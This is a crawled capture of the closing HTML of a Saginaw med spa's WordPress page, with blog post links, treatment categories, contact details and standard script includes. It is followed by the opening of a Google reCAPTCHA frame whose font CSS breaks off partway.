src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Why-Radiesse-Belotero-Are-Fall-Favorites-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/why-radiesse-belotero-are-fall-favorites/">Why Radiesse &#038; Belotero Are Fall Favorites</a><br /><time datetime="2025-11-03T10:57:30-05:00">November 3, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/skincare-tips-for-fall/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Skincare-Tips-for-Fall-Keep-Your-Skin-Healthy-and-Hydrated-40x40.jpeg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Skincare-Tips-for-Fall-Keep-Your-Skin-Healthy-and-Hydrated-40x40.jpeg 40w, https://vinalasermedspa.com/wp-content/uploads/Skincare-Tips-for-Fall-Keep-Your-Skin-Healthy-and-Hydrated-80x80.jpeg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="Skincare Tips for Fall: Keep Your Skin Healthy and Hydrated | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/skincare-tips-for-fall/">Skincare Tips for Fall: Keep Your Skin Healthy and Hydrated</a><br /><time datetime="2025-10-06T10:58:36-04:00">October 6, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/meet-jenna/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Meet-Jenna-40x40.png" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Meet-Jenna-40x40.png 40w, https://vinalasermedspa.com/wp-content/uploads/Meet-Jenna-80x80.png 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="Meet Jenna | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/meet-jenna/">Meet Jenna</a><br /><time datetime="2025-09-08T11:19:00-04:00">September 8, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://vinalasermedspa.com/dont-let-droopy-eyes-weigh-you-down-this-wellness-month/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://vinalasermedspa.com/wp-content/uploads/Dont-Let-Droopy-Eyes-Weigh-You-Down-This-Wellness-Month-40x40.jpg" data-srcset="https://vinalasermedspa.com/wp-content/uploads/Dont-Let-Droopy-Eyes-Weigh-You-Down-This-Wellness-Month-40x40.jpg 40w, https://vinalasermedspa.com/wp-content/uploads/Dont-Let-Droopy-Eyes-Weigh-You-Down-This-Wellness-Month-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40" alt="Dont Let Droopy Eyes Weigh You Down This Wellness Month | Vina Laser Med Spa" /></a></div><div class="post-content"><a href="https://vinalasermedspa.com/dont-let-droopy-eyes-weigh-you-down-this-wellness-month/">Don’t Let Droopy Eyes Weigh You Down This Wellness Month</a><br /><time datetime="2025-08-01T05:00:49-04:00">August 1, 2025</time></div></article></li></ul></section><section id="presscore-blog-categories-4" class="widget widget_presscore-blog-categories"><div class="widget-title">Blog Categories</div><ul class="custom-categories"> <li class="first cat-item cat-item-11"><a href="https://vinalasermedspa.com/category/acne-treatment/" title="View all posts filed under Acne Treatment"><span class="item-name">Acne Treatment</span><span class="item-num">(4)</span></a> </li> <li class="cat-item cat-item-10"><a href="https://vinalasermedspa.com/category/blue-light-therapy/" title="View all posts filed under Blue Light Therapy"><span class="item-name">Blue Light Therapy</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-17"><a href="https://vinalasermedspa.com/category/botox/" title="View all posts filed under Botox"><span class="item-name">Botox</span><span class="item-num">(4)</span></a> </li> <li class="cat-item cat-item-21"><a href="https://vinalasermedspa.com/category/chemical-peel/" title="View all posts filed under Chemical Peel"><span class="item-name">Chemical Peel</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-16"><a href="https://vinalasermedspa.com/category/dermal-fillers/" title="View all posts filed under Dermal Fillers"><span class="item-name">Dermal Fillers</span><span class="item-num">(5)</span></a> </li> <li class="cat-item cat-item-30"><a href="https://vinalasermedspa.com/category/dry-eye-treatment/" title="View all posts filed under Dry Eye Treatment"><span class="item-name">Dry Eye Treatment</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-29"><a href="https://vinalasermedspa.com/category/eye-health/" title="View all posts filed under Eye Health"><span class="item-name">Eye Health</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-19"><a href="https://vinalasermedspa.com/category/hair-restoration/" title="View all posts filed under Hair Restoration"><span class="item-name">Hair Restoration</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-12"><a href="https://vinalasermedspa.com/category/ipl-laser-treatment/" title="View all posts filed under IPL Laser Treatment"><span class="item-name">IPL Laser Treatment</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-18"><a href="https://vinalasermedspa.com/category/juvederm/" title="View all posts filed under Juvederm"><span class="item-name">Juvederm</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-14"><a href="https://vinalasermedspa.com/category/laser-hair-removal/" title="View all posts filed under Laser Hair Removal"><span class="item-name">Laser Hair Removal</span><span class="item-num">(4)</span></a> </li> <li class="cat-item cat-item-24"><a href="https://vinalasermedspa.com/category/led-light-therapy/" title="View all posts filed under LED Light Therapy"><span class="item-name">LED Light Therapy</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-9"><a href="https://vinalasermedspa.com/category/microdermabrasion/" title="View all posts filed under Microdermabrasion"><span class="item-name">Microdermabrasion</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-20"><a href="https://vinalasermedspa.com/category/microneedling/" title="View all posts filed under Microneedling"><span class="item-name">Microneedling</span><span class="item-num">(2)</span></a> </li> <li class="cat-item cat-item-25"><a href="https://vinalasermedspa.com/category/morpheus8-laser/" title="View all posts filed under Morpheus8 Laser"><span class="item-name">Morpheus8 Laser</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-23"><a href="https://vinalasermedspa.com/category/red-light-therapy/" title="View all posts filed under Red Light Therapy"><span class="item-name">Red Light Therapy</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-28"><a href="https://vinalasermedspa.com/category/self-care/" title="View all posts filed under Self-Care"><span class="item-name">Self-Care</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-31"><a href="https://vinalasermedspa.com/category/skincare/" title="View all posts filed under Skincare"><span class="item-name">Skincare</span><span class="item-num">(3)</span></a> </li> <li class="cat-item cat-item-13"><a href="https://vinalasermedspa.com/category/spider-veins/" title="View all posts filed under Spider Veins"><span class="item-name">Spider Veins</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-1"><a href="https://vinalasermedspa.com/category/uncategorized/" title="View all posts filed under Uncategorized"><span class="item-name">Uncategorized</span><span class="item-num">(1)</span></a> </li> <li class="cat-item cat-item-15"><a href="https://vinalasermedspa.com/category/warmsculpting/" title="View all posts filed under WarmSculpting"><span class="item-name">WarmSculpting</span><span class="item-num">(5)</span></a> </li> </ul></section> </div> </aside> </div> </div> </div> <footer id="footer" class="footer solid-bg" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-footer"> <div class="wf-container"> <section id="block-2" class="widget widget_block wf-cell wf-1-3"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_presscore-contact-info-widget"><h2 class="widgettitle">VINA Laser Med Spa</h2><div class="widget-info">2489 Trautner Dr<br> Saginaw, MI 48604<br> <br><a href="tel:9897912020">(989) 791-2020</a><br> <br> <b>Our Hours</b><br> Monday - Thursday: 8 AM to 5 PM<br> Friday: 8 AM to 1 PM</div></div> <div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"> <div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"> <figure class="alignleft size-full is-resized"><a href="https://www.facebook.com/VinaMedSpa" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="100" height="100" src="https://vinalasermedspa.com/wp-content/uploads/facebook-icon-link.png" alt="" class="wp-image-1500" style="width:auto;height:50px"/></a></figure></div></div> <div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image"> <figure class="alignleft size-full is-resized"><a href="https://www.instagram.com/vinalasermedspa" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="100" height="100" src="https://vinalasermedspa.com/wp-content/uploads/instagram-icon-link.png" alt="" class="wp-image-1501" style="width:auto;height:50px"/></a></figure></div></div> </div> <div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div> <figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="300" height="369" src="https://vinalasermedspa.com/wp-content/uploads/best-of-2021-Saginaw.jpg" alt="" class="wp-image-741" style="width:197px;height:243px" srcset="https://vinalasermedspa.com/wp-content/uploads/best-of-2021-Saginaw.jpg 300w, https://vinalasermedspa.com/wp-content/uploads/best-of-2021-Saginaw-244x300.jpg 244w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure> </div></div> </section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">Visit Us</div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2894.859099838233!2d-83.96723028428102!3d43.48441077134626!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8823dd2e1502a897%3A0xb05e4b7a14f08dc8!2s2489%20Trautner%20Dr%2C%20Saginaw%2C%20MI%2048604!5e0!3m2!1sen!2sus!4v1597174072964!5m2!1sen!2sus" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-3"><div class="widget-title">Follow Us</div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVinaMedSpa&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section> </div> </div> </div> <div id="bottom-bar" class="solid-bg logo-center"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div class="wf-float-left"> Copyright © 2025 VINA Laser Med Spa </div> <div class="wf-float-right"> <div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1378 first last depth-0"><a href='https://vinalasermedspa.com/privacy-policy/' data-level='1'><span class="menu-item-text"><span class="menu-text">Privacy Policy</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">bottom</span></span></div></div> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Go to Top</span></a> </div> 
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' media="all">.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}</style> 
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-css75989b970bd5301c8aaa286c7da2ff129bb459082f62fe63005715dc079df.css' media='all' /> 
<style id='rs-plugin-settings-inline-css' media="all">#rs-demo-id {}</style> 
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-jsd4280630f51f017ee1d58b3930e24c6d011fc34d786050e0c8d4664f34573f.js" id="dt-main-js" defer="defer"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"nonce":"f4842c9a68","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/vinalasermedspa.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-jsfd81e95522466cf876c21cc8d919714e8b36dcc77634dad9af7abdcc5f9d8a.js" id="gforms_recaptcha_frontend-js" defer data-wp-strategy="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-jseb53758d8f79cce8fa81d975dc4f63f21918c1dc270ae2d5b1ffcce46a1096.js" id="dt-legacy-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-jsfd4f49a1db1c5420a939df90c15f0998119139de0679668ce00bc3763e2c48.js" id="jquery-mousewheel-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-js0c11f97fef05a2492742eac96c8dd59aa73243b05c4cb2b2a09e6e96b6afa8.js" id="the7-custom-scrollbar-js" defer="defer"></script>
<script src="https://vinalasermedspa.com/wp-content/cache/fvm/min/1767112559-js6d0f1e3cf6c5de737a8866fafa07abac40743e9394ede2e989d7620d540687.js" id="the7-core-js" defer="defer"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lekn7QpAAAAAPOu92mpN1fBJOCWVBMYTFmAN2H1&co=aHR0cHM6Ly92aW5hbGFzZXJtZWRzcGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2itlpreawtrj
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
